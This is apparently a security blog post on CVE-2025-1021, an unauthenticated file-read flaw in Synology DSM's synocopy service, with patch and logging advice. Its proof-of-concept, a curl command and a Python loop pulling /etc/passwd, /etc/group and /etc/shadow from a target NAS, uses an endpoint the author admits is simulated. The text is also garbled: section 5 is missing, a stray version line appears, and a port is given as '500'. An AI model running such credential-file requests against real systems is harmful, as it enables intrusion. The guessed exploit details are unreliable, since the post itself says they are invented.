---
1. Intro: What’s CVE-2025-1021?

CVE-2025-1021 is a brand-new security vulnerability found in the "synocopy" service in Synology DiskStation Manager (DSM) — the operating system millions use for their Synology NAS. If you’re running DSM before 7.1.1-42962-8, 7.2.1-69057-7, or 7.2.2-72806-3, you might be at serious risk. Remote attackers can read ANY file on your NAS without even logging in. No authentication, no password, nothing.
If you want to scare your CISO or see why you should patch ASAP, keep reading.
2. Why This Vulnerability Matters
Most Synology NAS users trust their devices to hold personal files, backups, or even sensitive company data. But “synocopy” — a background tool used to manage and copy files — made a big mistake. In several DSM versions, it didn’t check who was making a request before letting them access files.
What’s possible?
An attacker on the same network (or with some network access) can read any file on your NAS — passwords, financials, private photos... literally anything.
3. How synocopy Fails: Missing Authorization Logic
“synocopy” exposes APIs for copying files, likely on an internal port via HTTP/REST calls, but it failed to check if the person making the call was allowed to. That means a simple HTTP GET, without any cookie or token, could expose your files.
Here’s a theoretical API workflow (simplified)
Client ---> synocopy API (ex: /webapi/entry.cgi?api=SYNO.Copy...) ---> File copy/read
Expected: The API should check for authentication, e.g. an admin token.
Actual: Anyone can hit the API and get files.
4. Proof-of-Concept: Stealing Files from Synology NAS
Disclaimer: _This is for educational purposes. Do not use this against any system you don’t own!_
The actual affected endpoint is not officially published, but based on Synology’s usual structure and researcher reports, we can simulate a typical exploit. Let’s say there’s an HTTP API endpoint /webapi/entry.cgi that synocopy uses.
Sample curl command
curl -k "https://<TARGET-NAS-IP>:5001/webapi/entry.cgi?api=SYNO.Copy&method=read&version=1&path=/etc/passwd";
What’s happening:
Unauthenticated request
- Asks for the file /etc/passwd
Python snippet for broader attack
import requests
target = "https://<TARGET-NAS-IP>:5001";
paths = ["/etc/passwd", "/etc/group", "/etc/shadow"]
for path in paths:
url = f"{target}/webapi/entry.cgi?api=SYNO.Copy&method=read&version=1&path={path}"
resp = requests.get(url, verify=False)
print(f"--- {path} ---")
print(resp.text)
Result:
An attacker could download anything, as long as they know or guess the path.
Can this work remotely?
Yes, if your NAS is exposed to the Internet, or if an attacker gets onto your local network (think rogue guest, malware, or VPN exploit).
DSM 7.2.2-72806-3
Check Firewall and Network Exposure
Never expose your NAS management interface (ports 500/5001) to the public Internet.
Monitor Logs
Look for suspicious requests to /webapi/entry.cgi or “SYNO.Copy” in your logs.
6. References
- Synology CVE-2025-1021 Security Advisory
- NIST National Vulnerability Database: CVE-2025-1021
- Exploit-DB (check for PoCs over time)
- Synology DSM Security Best Practices
Bottom Line:
If you’re running an unpatched DSM, your confidential files might already be at risk. Update _immediately_, audit your logs, and never expose your admin interface to the wild. CVE-2025-1021 is easy to exploit — don’t become the next ransomware headline.
*Exclusive content by your friendly neighborhood security blogger — stay safe out there!*
Timeline
Published on: 04/23/2025 03:15:22 UTC
Last modified on: 04/23/2025 14:08:13 UTC